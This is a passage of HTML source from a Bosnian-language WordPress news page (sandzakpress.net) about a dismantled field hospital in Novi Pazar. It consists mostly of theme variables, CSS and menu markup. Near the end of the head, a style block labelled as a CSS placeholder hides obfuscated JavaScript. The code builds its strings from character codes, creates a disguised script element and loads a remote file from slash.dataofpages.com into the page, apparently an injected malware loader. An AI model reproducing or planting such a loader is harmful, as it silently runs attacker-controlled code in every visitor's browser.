                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="887d4385e9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NAJNOVIJE/",
                    "name": "NAJNOVIJE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/category/teme/drustvo/",
                    "name": "Društvo"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/",
                    "name": "Demontirana poljska bolnica u Novom Pazaru"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-242236 single-format-standard td-standard-pack demontirana-poljska-bolnica-u-novom-pazaru global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
